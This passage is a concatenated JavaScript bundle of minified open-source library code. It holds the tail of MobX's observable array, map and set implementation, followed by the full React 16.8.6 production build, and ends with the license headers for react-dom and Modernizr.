this.$mobx.atom.reportObserved(),Array.prototype.concat.apply(this.peek(),e.map(function(e){return Wt(e)?e.peek():e}))},t.prototype.replace=function(e){return this.$mobx.spliceWithArray(0,this.$mobx.values.length,e)},t.prototype.toJS=function(){return this.slice()},t.prototype.toJSON=function(){return this.toJS()},t.prototype.peek=function(){return this.$mobx.atom.reportObserved(),this.$mobx.dehanceValues(this.$mobx.values)},t.prototype.find=function(e,t,n){void 0===n&&(n=0),3===arguments.length&&l("The array.find fromIndex argument to find will not be supported anymore in the next major");var r=this.findIndex.apply(this,arguments);return-1===r?void 0:this.get(r)},t.prototype.findIndex=function(e,t,n){void 0===n&&(n=0),3===arguments.length&&l("The array.findIndex fromIndex argument to find will not be supported anymore in the next major");for(var r=this.peek(),o=r.length,i=n;i<o;i++)if(e.call(t,r[i],i,this))return i;return-1},t.prototype.splice=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];switch(arguments.length){case 0:return[];case 1:return this.$mobx.spliceWithArray(e);case 2:return this.$mobx.spliceWithArray(e,t)}return this.$mobx.spliceWithArray(e,t,n)},t.prototype.spliceWithArray=function(e,t,n){return this.$mobx.spliceWithArray(e,t,n)},t.prototype.push=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=this.$mobx;return n.spliceWithArray(n.values.length,0,e),n.values.length},t.prototype.pop=function(){return this.splice(Math.max(this.$mobx.values.length-1,0),1)[0]},t.prototype.shift=function(){return this.splice(0,1)[0]},t.prototype.unshift=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=this.$mobx;return n.spliceWithArray(0,0,e),n.values.length},t.prototype.reverse=function(){var e=this.slice();return e.reverse.apply(e,arguments)},t.prototype.sort=function(e){var t=this.slice();return t.sort.apply(t,arguments)},t.prototype.remove=function(e){var t=this.$mobx.dehanceValues(this.$mobx.values).indexOf(e);return t>-1&&(this.splice(t,1),!0)},t.prototype.move=function(e,t){function n(e){if(e<0)throw new Error("[mobx.array] Index out of bounds: "+e+" is negative");var t=this.$mobx.values.length;if(e>=t)throw new Error("[mobx.array] Index out of bounds: "+e+" is not smaller than "+t)}if(l("observableArray.move is deprecated, use .slice() & .replace() instead"),n.call(this,e),n.call(this,t),e!==t){var r,o=this.$mobx.values;r=e<t?i(o.slice(0,e),o.slice(e+1,t+1),[o[e]],o.slice(t+1)):i(o.slice(0,t),[o[e]],o.slice(t,e),o.slice(e+1)),this.replace(r)}},t.prototype.get=function(e){var t=this.$mobx;if(t){if(e<t.values.length)return t.atom.reportObserved(),t.dehanceValue(t.values[e]);console.warn("[mobx.array] Attempt to read an array index ("+e+") that is out of bounds ("+t.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},t.prototype.set=function(e,t){var n=this.$mobx,r=n.values;if(e<r.length){ae(n.atom);var o=r[e];if(Bt(n)){var i=Mt(n,{type:"update",object:this,index:e,newValue:t});if(!i)return;t=i.newValue}t=n.enhancer(t,o);t!==o&&(r[e]=t,n.notifyArrayChildUpdate(e,t,o))}else{if(e!==r.length)throw new Error("[mobx.array] Index out of bounds, "+e+" is larger than "+r.length);n.spliceWithArray(e,0,[t])}},t}(nr);j(or.prototype,function(){this.$mobx.atom.reportObserved();var e=this,t=0;return T({next:function(){return t<e.length?{value:e[t++],done:!1}:{done:!0,value:void 0}}})}),Object.defineProperty(or.prototype,"length",{enumerable:!1,configurable:!0,get:function(){return this.$mobx.getArrayLength()},set:function(e){this.$mobx.setArrayLength(e)}}),v(or.prototype,k(),"Array"),["every","filter","forEach","indexOf","join","lastIndexOf","map","reduce","reduceRight","slice","some","toString","toLocaleString"].forEach(function(e){var t=Array.prototype[e];c("function"==typeof t,"Base function not defined on Array prototype: '"+e+"'"),v(or.prototype,e,function(){return t.apply(this.peek(),arguments)})}),function(e,t){for(var n=0;n<t.length;n++)v(e,t[n],e[t[n]])}(or.prototype,["constructor","intercept","observe","clear","concat","get","replace","toJS","toJSON","peek","find","findIndex","splice","spliceWithArray","push","pop","set","shift","unshift","reverse","sort","remove","move","toString","toLocaleString"]);var ir=qt(0);Kt(1e3);var ar=m("ObservableArrayAdministration",rr),sr={},ur=function(){function e(e,t,n){if(void 0===t&&(t=M),void 0===n&&(n="ObservableMap@"+s()),this.enhancer=t,this.name=n,this.$mobx=sr,this._keys=new or(void 0,G,this.name+".keys()",!0),"function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(e)}return e.prototype._has=function(e){return this._data.has(e)},e.prototype.has=function(e){return this._hasMap.has(e)?this._hasMap.get(e).get():this._updateHasMapEntry(e,!1).get()},e.prototype.set=function(e,t){var n=this._has(e);if(Bt(this)){var r=Mt(this,{type:n?"update":"add",object:this,newValue:t,name:e});if(!r)return this;t=r.newValue}return n?this._updateValue(e,t):this._addValue(e,t),this},e.prototype.delete=function(e){var t=this;if(Bt(this)){var n=Mt(this,{type:"delete",object:this,name:e});if(!n)return!1}if(this._has(e)){var r=Ne(),o=Ut(this),n=o||r?{type:"delete",object:this,oldValue:this._data.get(e).value,name:e}:null;return r&&Le(hn({},n,{name:this.name,key:e})),Nt(function(){t._keys.remove(e),t._updateHasMapEntry(e,!1),t._data.get(e).setNewValue(void 0),t._data.delete(e)}),o&&Ht(this,n),r&&Pe(),!0}return!1},e.prototype._updateHasMapEntry=function(e,t){var n=this._hasMap.get(e);return n?n.setNewValue(t):(n=new Nn(t,G,this.name+"."+Jt(e)+"?",!1),this._hasMap.set(e,n)),n},e.prototype._updateValue=function(e,t){var n=this._data.get(e);if((t=n.prepareNewValue(t))!==qn.UNCHANGED){var r=Ne(),o=Ut(this),i=o||r?{type:"update",object:this,oldValue:n.value,name:e,newValue:t}:null;r&&Le(hn({},i,{name:this.name,key:e})),n.setNewValue(t),o&&Ht(this,i),r&&Pe()}},e.prototype._addValue=function(e,t){var n=this;Nt(function(){var r=new Nn(t,n.enhancer,n.name+"."+Jt(e),!1);n._data.set(e,r),t=r.value,n._updateHasMapEntry(e,!0),n._keys.push(e)});var r=Ne(),o=Ut(this),i=o||r?{type:"add",object:this,name:e,newValue:t}:null;r&&Le(hn({},i,{name:this.name,key:e})),o&&Ht(this,i),r&&Pe()},e.prototype.get=function(e){return this.has(e)?this.dehanceValue(this._data.get(e).get()):this.dehanceValue(void 0)},e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.keys=function(){return this._keys[D()]()},e.prototype.values=function(){var e=this,t=0;return T({next:function(){return t<e._keys.length?{value:e.get(e._keys[t++]),done:!1}:{value:void 0,done:!0}}})},e.prototype.entries=function(){var e=this,t=0;return T({next:function(){if(t<e._keys.length){var n=e._keys[t++];return{value:[n,e.get(n)],done:!1}}return{done:!0}}})},e.prototype.forEach=function(e,t){var n=this;this._keys.forEach(function(r){return e.call(t,n.get(r),r,n)})},e.prototype.merge=function(e){var t=this;return cr(e)&&(e=e.toJS()),Nt(function(){d(e)?Object.keys(e).forEach(function(n){return t.set(n,e[n])}):Array.isArray(e)?e.forEach(function(e){var n=o(e,2),r=n[0],i=n[1];return t.set(r,i)}):_(e)?e.constructor!==Map?u("Cannot initialize from classes that inherit from Map: "+e.constructor.name):e.forEach(function(e,n){return t.set(n,e)}):null!==e&&void 0!==e&&u("Cannot initialize map from "+e)}),this},e.prototype.clear=function(){var e=this;Nt(function(){le(function(){e._keys.slice().forEach(function(t){return e.delete(t)})})})},e.prototype.replace=function(e){var t=this;return Nt(function(){var n=S(e);t._keys.filter(function(e){return-1===n.indexOf(e)}).forEach(function(e){return t.delete(e)}),t.merge(e)}),this},Object.defineProperty(e.prototype,"size",{get:function(){return this._keys.length},enumerable:!0,configurable:!0}),e.prototype.toPOJO=function(){var e=this,t={};return this._keys.forEach(function(n){return t["symbol"==typeof n?n:Jt(n)]=e.get(n)}),t},e.prototype.toJS=function(){var e=this,t=new Map;return this._keys.forEach(function(n){return t.set(n,e.get(n))}),t},e.prototype.toJSON=function(){return this.toPOJO()},e.prototype.toString=function(){var e=this;return this.name+"[{ "+this._keys.map(function(t){return Jt(t)+": "+e.get(t)}).join(", ")+" }]"},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e}();j(ur.prototype,function(){return this.entries()}),y(ur.prototype,k(),"Map");var cr=m("ObservableMap",ur),lr={},fr=function(){function e(e,t,n){if(void 0===t&&(t=M),void 0===n&&(n="ObservableSet@"+s()),this.name=n,this.$mobx=lr,this._data=new Set,this._atom=C(this.name),"function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(e,r){return t(e,r,n)},e&&this.replace(e)}return e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.clear=function(){var e=this;Nt(function(){le(function(){e._data.forEach(function(t){e.delete(t)})})})},e.prototype.forEach=function(e,t){var n=this;this._data.forEach(function(r){e.call(t,r,r,n)})},Object.defineProperty(e.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),e.prototype.add=function(e){var t=this;if(ae(this._atom),Bt(this)){var n=Mt(this,{type:"add",object:this,newValue:e});if(!n)return this}if(!this.has(e)){Nt(function(){t._data.add(t.enhancer(e,void 0)),t._atom.reportChanged()});var r=Ne(),o=Ut(this),n=o||r?{type:"add",object:this,newValue:e}:null;o&&Ht(this,n)}return this},e.prototype.delete=function(e){var t=this;if(Bt(this)){var n=Mt(this,{type:"delete",object:this,oldValue:e});if(!n)return!1}if(this.has(e)){var r=Ne(),o=Ut(this),n=o||r?{type:"delete",object:this,oldValue:e}:null;return Nt(function(){t._atom.reportChanged(),t._data.delete(e)}),o&&Ht(this,n),!0}return!1},e.prototype.has=function(e){return this._atom.reportObserved(),this._data.has(this.dehanceValue(e))},e.prototype.entries=function(){var e=0,t=x(this.keys()),n=x(this.values());return T({next:function(){var r=e;return e+=1,r<n.length?{value:[t[r],n[r]],done:!1}:{done:!0}}})},e.prototype.keys=function(){return this.values()},e.prototype.values=function(){this._atom.reportObserved();var e,t=this,n=0;return void 0!==this._data.values?e=x(this._data.values()):(e=[],this._data.forEach(function(t){return e.push(t)})),T({next:function(){return n<e.length?{value:t.dehanceValue(e[n++]),done:!1}:{done:!0}}})},e.prototype.replace=function(e){var t=this;return pr(e)&&(e=e.toJS()),Nt(function(){Array.isArray(e)?(t.clear(),e.forEach(function(e){return t.add(e)})):O(e)?(t.clear(),e.forEach(function(e){return t.add(e)})):null!==e&&void 0!==e&&u("Cannot initialize set from "+e)}),this},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.toJS=function(){return new Set(this)},e.prototype.toString=function(){return this.name+"[ "+x(this.keys()).join(", ")+" ]"},e}();j(fr.prototype,function(){return this.values()}),y(fr.prototype,k(),"Set");var pr=m("ObservableSet",fr),hr=function(){function e(e,t,n){this.target=e,this.name=t,this.defaultEnhancer=n,this.values={}}return e.prototype.read=function(e,t){if(this.target===e||(this.illegalAccess(e,t),this.values[t]))return this.values[t].get()},e.prototype.write=function(e,t,n){var r=this.target;r!==e&&this.illegalAccess(e,t);var o=this.values[t];if(o instanceof Ln)return void o.set(n);if(Bt(this)){var i=Mt(this,{type:"update",object:r,name:t,newValue:n});if(!i)return;n=i.newValue}if((n=o.prepareNewValue(n))!==qn.UNCHANGED){var a=Ut(this),s=Ne(),i=a||s?{type:"update",object:r,oldValue:o.value,name:t,newValue:n}:null;s&&Le(hn({},i,{name:this.name,key:t})),o.setNewValue(n),a&&Ht(this,i),s&&Pe()}},e.prototype.remove=function(e){if(this.values[e]){var t=this.target;if(Bt(this)){var n=Mt(this,{object:t,name:e,type:"remove"});if(!n)return}try{Oe();var r=Ut(this),o=Ne(),i=this.values[e].get();this.keys&&this.keys.remove(e),delete this.values[e],delete this.target[e];var n=r||o?{type:"remove",object:t,oldValue:i,name:e}:null;o&&Le(hn({},n,{name:this.name,key:e})),r&&Ht(this,n),o&&Pe()}finally{Se()}}},e.prototype.illegalAccess=function(e,t){console.warn("Property '"+t+"' of '"+e+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.getKeys=function(){var e=this;return void 0===this.keys&&(this.keys=new or(Object.keys(this.values).filter(function(t){return e.values[t]instanceof Nn}),G,"keys("+this.name+")",!0)),this.keys.slice()},e}(),dr=Object.create(null),vr=Object.create(null),yr=m("ObservableObjectAdministration",hr),br=Object.prototype.toString;!function(){function e(){}e.name}();"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:Be,extras:{getDebugName:an},$mobx:"$mobx"});n.$mobx="$mobx",n.Reaction=zn,n.untracked=le,n.createAtom=C,n.spy=Be,n.comparer=wn,n.isObservableObject=nn,n.isBoxedObservable=Rn,n.isObservableArray=Wt,n.ObservableMap=ur,n.isObservableMap=cr,n.ObservableSet=fr,n.isObservableSet=pr,n.transaction=Nt,n.observable=kn,n.computed=Vn,n.isObservable=bt,n.isObservableProp=mt,n.isComputed=dt,n.isComputedProp=vt,n.extendObservable=nt,n.extendShallowObservable=tt,n.observe=Et,n.intercept=lt,n.autorun=Ke,n.reaction=Je,n.when=Rt,n.action=Yn,n.isAction=qe,n.runInAction=He,n.keys=gt,n.values=wt,n.entries=_t,n.set=Ot,n.remove=St,n.has=xt,n.get=At,n.decorate=et,n.configure=Ze,n.onBecomeObserved=Ye,n.onBecomeUnobserved=Fe,n.flow=st,n.toJS=It,n.trace=Ct,n.getDependencyTree=rt,n.getObserverTree=it,n._resetGlobalState=ye,n._getGlobalState=ve,n.getDebugName=an,n.getAtom=rn,n._getAdministration=on,n._allowStateChanges=Z,n._allowStateChangesInsideComputed=ne,n.isArrayLike=w,n._isComputingDerivation=ie,n.onReactionError=ke,n._interceptReads=ct}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:2}],2:[function(e,t,n){function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(f===setTimeout)return setTimeout(e,0);if((f===r||!f)&&setTimeout)return f=setTimeout,setTimeout(e,0);try{return f(e,0)}catch(t){try{return f.call(null,e,0)}catch(t){return f.call(this,e,0)}}}function a(e){if(p===clearTimeout)return clearTimeout(e);if((p===o||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(e);try{return p(e)}catch(t){try{return p.call(null,e)}catch(t){return p.call(this,e)}}}function s(){y&&d&&(y=!1,d.length?v=d.concat(v):b=-1,v.length&&u())}function u(){if(!y){var e=i(s);y=!0;for(var t=v.length;t;){for(d=v,v=[];++b<t;)d&&d[b].run();b=-1,t=v.length}d=null,y=!1,a(e)}}function c(e,t){this.fun=e,this.array=t}function l(){}var f,p,h=t.exports={};!function(){try{f="function"==typeof setTimeout?setTimeout:r}catch(e){f=r}try{p="function"==typeof clearTimeout?clearTimeout:o}catch(e){p=o}}();var d,v=[],y=!1,b=-1;h.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];v.push(new c(e,t)),1!==v.length||y||i(u)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=l,h.addListener=l,h.once=l,h.off=l,h.removeListener=l,h.removeAllListeners=l,h.emit=l,h.prependListener=l,h.prependOnceListener=l,h.listeners=function(e){return[]},h.binding=function(e){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(e){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},{}]},{},[1])(1)});
//# sourceMappingURL=lib/mobx.umd.min.js.map
/** @license React v16.8.6
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
'use strict';(function(N,q){"object"===typeof exports&&"undefined"!==typeof module?module.exports=q():"function"===typeof define&&define.amd?define(q):N.React=q()})(this,function(){function N(a,b,d,g,p,c,e,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var n=[d,g,p,c,e,h],f=0;a=Error(b.replace(/%s/g,function(){return n[f++]}));a.name="Invariant Violation"}a.framesToPop=1;
throw a;}}function q(a){for(var b=arguments.length-1,d="https://reactjs.org/docs/error-decoder.html?invariant="+a,g=0;g<b;g++)d+="&args[]="+encodeURIComponent(arguments[g+1]);N(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",d)}function t(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=d||ca}function da(){}function O(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=d||
ca}function u(){if(!x){var a=c.expirationTime;C?P():C=!0;D(ta,a)}}function Q(){var a=c,b=c.next;if(c===b)c=null;else{var d=c.previous;c=d.next=b;b.previous=d}a.next=a.previous=null;d=a.callback;b=a.expirationTime;a=a.priorityLevel;var g=f,p=E;f=a;E=b;try{var n=d()}finally{f=g,E=p}if("function"===typeof n)if(n={callback:n,priorityLevel:a,expirationTime:b,next:null,previous:null},null===c)c=n.next=n.previous=n;else{d=null;a=c;do{if(a.expirationTime>=b){d=a;break}a=a.next}while(a!==c);null===d?d=c:d===
c&&(c=n,u());b=d.previous;b.next=d.previous=n;n.next=d;n.previous=b}}function F(){if(-1===k&&null!==c&&1===c.priorityLevel){x=!0;try{do Q();while(null!==c&&1===c.priorityLevel)}finally{x=!1,null!==c?u():C=!1}}}function ta(a){x=!0;var b=G;G=a;try{if(a)for(;null!==c;){var d=l();if(c.expirationTime<=d){do Q();while(null!==c&&c.expirationTime<=d)}else break}else if(null!==c){do Q();while(null!==c&&!H())}}finally{x=!1,G=b,null!==c?u():C=!1,F()}}function ea(a,b,d){var g=void 0,p={},c=null,e=null;if(null!=
b)for(g in void 0!==b.ref&&(e=b.ref),void 0!==b.key&&(c=""+b.key),b)fa.call(b,g)&&!ha.hasOwnProperty(g)&&(p[g]=b[g]);var h=arguments.length-2;if(1===h)p.children=d;else if(1<h){for(var f=Array(h),k=0;k<h;k++)f[k]=arguments[k+2];p.children=f}if(a&&a.defaultProps)for(g in h=a.defaultProps,h)void 0===p[g]&&(p[g]=h[g]);return{$$typeof:y,type:a,key:c,ref:e,props:p,_owner:R.current}}function ua(a,b){return{$$typeof:y,type:a.type,key:b,ref:a.ref,props:a.props,_owner:a._owner}}function S(a){return"object"===
typeof a&&null!==a&&a.$$typeof===y}function va(a){var b={"=":"=0",":":"=2"};return"$"+(""+a).replace(/[=:]/g,function(a){return b[a]})}function ia(a,b,d,g){if(I.length){var c=I.pop();c.result=a;c.keyPrefix=b;c.func=d;c.context=g;c.count=0;return c}return{result:a,keyPrefix:b,func:d,context:g,count:0}}function ja(a){a.result=null;a.keyPrefix=null;a.func=null;a.context=null;a.count=0;10>I.length&&I.push(a)}function T(a,b,d,g){var c=typeof a;if("undefined"===c||"boolean"===c)a=null;var e=!1;if(null===
a)e=!0;else switch(c){case "string":case "number":e=!0;break;case "object":switch(a.$$typeof){case y:case wa:e=!0}}if(e)return d(g,a,""===b?"."+U(a,0):b),1;e=0;b=""===b?".":b+":";if(Array.isArray(a))for(var f=0;f<a.length;f++){c=a[f];var h=b+U(c,f);e+=T(c,h,d,g)}else if(null===a||"object"!==typeof a?h=null:(h=ka&&a[ka]||a["@@iterator"],h="function"===typeof h?h:null),"function"===typeof h)for(a=h.call(a),f=0;!(c=a.next()).done;)c=c.value,h=b+U(c,f++),e+=T(c,h,d,g);else"object"===c&&(d=""+a,q("31",
"[object Object]"===d?"object with keys {"+Object.keys(a).join(", ")+"}":d,""));return e}function V(a,b,d){return null==a?0:T(a,"",b,d)}function U(a,b){return"object"===typeof a&&null!==a&&null!=a.key?va(a.key):b.toString(36)}function xa(a,b,d){a.func.call(a.context,b,a.count++)}function ya(a,b,d){var g=a.result,c=a.keyPrefix;a=a.func.call(a.context,b,a.count++);Array.isArray(a)?W(a,g,d,function(a){return a}):null!=a&&(S(a)&&(a=ua(a,c+(!a.key||b&&b.key===a.key?"":(""+a.key).replace(la,"$&/")+"/")+
d)),g.push(a))}function W(a,b,d,g,c){var e="";null!=d&&(e=(""+d).replace(la,"$&/")+"/");b=ia(b,e,g,c);V(a,ya,b);ja(b)}function m(){var a=ma.current;null===a?q("321"):void 0;return a}var e="function"===typeof Symbol&&Symbol.for,y=e?Symbol.for("react.element"):60103,wa=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,X=e?Symbol.for("react.strict_mode"):60108,za=e?Symbol.for("react.profiler"):60114,Aa=e?Symbol.for("react.provider"):60109,Ba=e?Symbol.for("react.context"):60110,
Ca=e?Symbol.for("react.concurrent_mode"):60111,Da=e?Symbol.for("react.forward_ref"):60112,Ea=e?Symbol.for("react.suspense"):60113,Fa=e?Symbol.for("react.memo"):60115,Ga=e?Symbol.for("react.lazy"):60116,ka="function"===typeof Symbol&&Symbol.iterator,na=Object.getOwnPropertySymbols,Ha=Object.prototype.hasOwnProperty,Ia=Object.prototype.propertyIsEnumerable,J=function(){try{if(!Object.assign)return!1;var a=new String("abc");a[5]="de";if("5"===Object.getOwnPropertyNames(a)[0])return!1;var b={};for(a=
0;10>a;a++)b["_"+String.fromCharCode(a)]=a;if("0123456789"!==Object.getOwnPropertyNames(b).map(function(a){return b[a]}).join(""))return!1;var d={};"abcdefghijklmnopqrst".split("").forEach(function(a){d[a]=a});return"abcdefghijklmnopqrst"!==Object.keys(Object.assign({},d)).join("")?!1:!0}catch(g){return!1}}()?Object.assign:function(a,b){if(null===a||void 0===a)throw new TypeError("Object.assign cannot be called with null or undefined");var d=Object(a);for(var c,e=1;e<arguments.length;e++){var f=Object(arguments[e]);
for(var k in f)Ha.call(f,k)&&(d[k]=f[k]);if(na){c=na(f);for(var h=0;h<c.length;h++)Ia.call(f,c[h])&&(d[c[h]]=f[c[h]])}}return d},ca={isMounted:function(a){return!1},enqueueForceUpdate:function(a,b,d){},enqueueReplaceState:function(a,b,d,c){},enqueueSetState:function(a,b,d,c){}},ba={};t.prototype.isReactComponent={};t.prototype.setState=function(a,b){"object"!==typeof a&&"function"!==typeof a&&null!=a?q("85"):void 0;this.updater.enqueueSetState(this,a,b,"setState")};t.prototype.forceUpdate=function(a){this.updater.enqueueForceUpdate(this,
a,"forceUpdate")};da.prototype=t.prototype;e=O.prototype=new da;e.constructor=O;J(e,t.prototype);e.isPureReactComponent=!0;var c=null,G=!1,f=3,k=-1,E=-1,x=!1,C=!1,Ja=Date,Ka="function"===typeof setTimeout?setTimeout:void 0,La="function"===typeof clearTimeout?clearTimeout:void 0,oa="function"===typeof requestAnimationFrame?requestAnimationFrame:void 0,pa="function"===typeof cancelAnimationFrame?cancelAnimationFrame:void 0,qa,ra,Y=function(a){qa=oa(function(b){La(ra);a(b)});ra=Ka(function(){pa(qa);
a(l())},100)};if("object"===typeof performance&&"function"===typeof performance.now){var Ma=performance;var l=function(){return Ma.now()}}else l=function(){return Ja.now()};e=null;"undefined"!==typeof window?e=window:"undefined"!==typeof global&&(e=global);if(e&&e._schedMock){e=e._schedMock;var D=e[0];var P=e[1];var H=e[2];l=e[3]}else if("undefined"===typeof window||"function"!==typeof MessageChannel){var v=null,Na=function(a){if(null!==v)try{v(a)}finally{v=null}};D=function(a,b){null!==v?setTimeout(D,
0,a):(v=a,setTimeout(Na,0,!1))};P=function(){v=null};H=function(){return!1}}else{"undefined"!==typeof console&&("function"!==typeof oa&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof pa&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var w=null,K=!1,z=-1,A=!1,Z=!1,L=0,
M=33,B=33;H=function(){return L<=l()};e=new MessageChannel;var sa=e.port2;e.port1.onmessage=function(a){K=!1;a=w;var b=z;w=null;z=-1;var d=l(),c=!1;if(0>=L-d)if(-1!==b&&b<=d)c=!0;else{A||(A=!0,Y(aa));w=a;z=b;return}if(null!==a){Z=!0;try{a(c)}finally{Z=!1}}};var aa=function(a){if(null!==w){Y(aa);var b=a-L+B;b<B&&M<B?(8>b&&(b=8),B=b<M?M:b):M=b;L=a+B;K||(K=!0,sa.postMessage(void 0))}else A=!1};D=function(a,b){w=a;z=b;Z||0>b?sa.postMessage(void 0):A||(A=!0,Y(aa))};P=function(){w=null;K=!1;z=-1}}var Oa=
0,ma={current:null},R={current:null};e={ReactCurrentDispatcher:ma,ReactCurrentOwner:R,assign:J};J(e,{Scheduler:{unstable_cancelCallback:function(a){var b=a.next;if(null!==b){if(b===a)c=null;else{a===c&&(c=b);var d=a.previous;d.next=b;b.previous=d}a.next=a.previous=null}},unstable_shouldYield:function(){return!G&&(null!==c&&c.expirationTime<E||H())},unstable_now:l,unstable_scheduleCallback:function(a,b){var d=-1!==k?k:l();if("object"===typeof b&&null!==b&&"number"===typeof b.timeout)b=d+b.timeout;
else switch(f){case 1:b=d+-1;break;case 2:b=d+250;break;case 5:b=d+1073741823;break;case 4:b=d+1E4;break;default:b=d+5E3}a={callback:a,priorityLevel:f,expirationTime:b,next:null,previous:null};if(null===c)c=a.next=a.previous=a,u();else{d=null;var g=c;do{if(g.expirationTime>b){d=g;break}g=g.next}while(g!==c);null===d?d=c:d===c&&(c=a,u());b=d.previous;b.next=d.previous=a;a.next=d;a.previous=b}return a},unstable_runWithPriority:function(a,b){switch(a){case 1:case 2:case 3:case 4:case 5:break;default:a=
3}var d=f,c=k;f=a;k=l();try{return b()}finally{f=d,k=c,F()}},unstable_next:function(a){switch(f){case 1:case 2:case 3:var b=3;break;default:b=f}var d=f,c=k;f=b;k=l();try{return a()}finally{f=d,k=c,F()}},unstable_wrapCallback:function(a){var b=f;return function(){var d=f,c=k;f=b;k=l();try{return a.apply(this,arguments)}finally{f=d,k=c,F()}}},unstable_getFirstCallbackNode:function(){return c},unstable_pauseExecution:function(){},unstable_continueExecution:function(){null!==c&&u()},unstable_getCurrentPriorityLevel:function(){return f},
unstable_IdlePriority:5,unstable_ImmediatePriority:1,unstable_LowPriority:4,unstable_NormalPriority:3,unstable_UserBlockingPriority:2},SchedulerTracing:{__interactionsRef:null,__subscriberRef:null,unstable_clear:function(a){return a()},unstable_getCurrent:function(){return null},unstable_getThreadID:function(){return++Oa},unstable_subscribe:function(a){},unstable_trace:function(a,b,d){return d()},unstable_unsubscribe:function(a){},unstable_wrap:function(a){return a}}});var fa=Object.prototype.hasOwnProperty,
ha={key:!0,ref:!0,__self:!0,__source:!0},la=/\/+/g,I=[];r={Children:{map:function(a,b,d){if(null==a)return a;var c=[];W(a,c,null,b,d);return c},forEach:function(a,b,d){if(null==a)return a;b=ia(null,null,b,d);V(a,xa,b);ja(b)},count:function(a){return V(a,function(){return null},null)},toArray:function(a){var b=[];W(a,b,null,function(a){return a});return b},only:function(a){S(a)?void 0:q("143");return a}},createRef:function(){return{current:null}},Component:t,PureComponent:O,createContext:function(a,
b){void 0===b&&(b=null);a={$$typeof:Ba,_calculateChangedBits:b,_currentValue:a,_currentValue2:a,_threadCount:0,Provider:null,Consumer:null};a.Provider={$$typeof:Aa,_context:a};return a.Consumer=a},forwardRef:function(a){return{$$typeof:Da,render:a}},lazy:function(a){return{$$typeof:Ga,_ctor:a,_status:-1,_result:null}},memo:function(a,b){return{$$typeof:Fa,type:a,compare:void 0===b?null:b}},useCallback:function(a,b){return m().useCallback(a,b)},useContext:function(a,b){return m().useContext(a,b)},
useEffect:function(a,b){return m().useEffect(a,b)},useImperativeHandle:function(a,b,d){return m().useImperativeHandle(a,b,d)},useDebugValue:function(a,b){},useLayoutEffect:function(a,b){return m().useLayoutEffect(a,b)},useMemo:function(a,b){return m().useMemo(a,b)},useReducer:function(a,b,d){return m().useReducer(a,b,d)},useRef:function(a){return m().useRef(a)},useState:function(a){return m().useState(a)},Fragment:r,StrictMode:X,Suspense:Ea,createElement:ea,cloneElement:function(a,b,d){null===a||
void 0===a?q("267",a):void 0;var c=void 0,e=J({},a.props),f=a.key,k=a.ref,h=a._owner;if(null!=b){void 0!==b.ref&&(k=b.ref,h=R.current);void 0!==b.key&&(f=""+b.key);var l=void 0;a.type&&a.type.defaultProps&&(l=a.type.defaultProps);for(c in b)fa.call(b,c)&&!ha.hasOwnProperty(c)&&(e[c]=void 0===b[c]&&void 0!==l?l[c]:b[c])}c=arguments.length-2;if(1===c)e.children=d;else if(1<c){l=Array(c);for(var m=0;m<c;m++)l[m]=arguments[m+2];e.children=l}return{$$typeof:y,type:a.type,key:f,ref:k,props:e,_owner:h}},
createFactory:function(a){var b=ea.bind(null,a);b.type=a;return b},isValidElement:S,version:"16.8.6",unstable_ConcurrentMode:Ca,unstable_Profiler:za,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:e};r=(X={default:r},r)||X;return r.default||r});

/** @license React v16.8.6
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
/*
 Modernizr 3.0.0pre (Custom Build) | MIT
*/
